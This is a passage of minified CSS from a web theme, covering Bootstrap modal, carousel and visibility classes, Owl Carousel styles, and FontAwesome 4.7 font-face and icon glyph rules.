rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
      .owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;margin-left: -1px;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{display:none}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
      @font-face{ font-family:'FontAwesome';src:url(/themes/eurus/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(/themes/eurus/fonts/fontawesome-webfont.eot?#iefix&v=47.0') format('embedded-opentype'),url(/themes/eurus/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(/themes/eurus/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(/themes/eurus/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(/themes/eurus/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal;font-display:swap;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-list:before{content:"\f03a"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-calendar:before{content:"\f073"}.fa-comment:before{content:"\f075"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-upload:before{content:"\f093"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-magic:before{content:"\f0d0"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-bell-o:before{content:"\f0a2"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-calendar-o:before{content:"\f133"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-youtube-play:before{content:"\f16a"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-skype:before{content:"\f17e"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-archive:before{content:"\f187"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-vimeo-square:before{content:"\f194"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-digg:before{content:"\f1a6"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-spotify:before{content:"\f1bc"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-twitch:before{content:"\f1e8"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-paypal:before{content:"\f1ed"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-street-view:before{content:"\f21d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-mouse-pointer:before{content:"\f245"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-creative-commons:before{content:"\f25e"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-tripadvisor:before{content:"\f262"}.fa-wikipedia-w:before{content:"\f266"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-vimeo:before{content:"\f27d"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-question-circle-o:before{content:"\f29c"}.fa-volume-control-phone:before{content:"\f2a0"